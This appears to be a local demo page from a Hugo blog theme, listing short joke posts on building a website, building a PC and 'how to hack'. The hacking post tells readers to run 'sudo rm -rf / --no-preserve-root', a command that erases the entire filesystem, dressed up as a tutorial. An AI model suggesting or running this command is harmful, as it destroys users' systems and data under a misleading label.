 Sat, Jun 10 12:57
50%
Hugo Taxonomies
Guest
localhost:1313
Hugo Taxonomies
Home
About
Tags
Categories
Search
GeekLaunch
YouTuber, Web Developer
Cyberspace
Follow
4
POSTS
7
TAGS
You
Tube
How to make a website
2017-06-10 · 22 WORDS · 1 MINUTE READ
How to make a slick website The hard way: pay for some lame drag-and-drop, WYSIWYG service.
The best way: subscribe to GeekLaunch!
Read more
Share
How to build a PC
2017-06-10 · 49 WORDS · 1 MINUTE READ
How to build an amazingly epic computer Go to NewEgg using my affiliate link. Buy $3000 worth of
random hardware. Cry. Ask for help online. Give up and beg your grandma to buy you a sick
Alienware gaming laptop, plus RGB peripherals. Good job, you now have a PC!
Read more
Share
How to Hack
2017-06-10 · 22 WORDS · 1 MINUTE READ
How to Hack Download Ubnutu Lunix Run this in terminal: sudo rm -rf / --no-preserve-root Profit
Congrats, you are now l33t h@xx0r!
Read more
RECENTS
HOW TO MAKE A WEBSITE
2017-06-10
HOW TO BUILD A PC
2017-06-10
HOW TO HACK
2017-06-10
HELLO WORLD
2017-06-10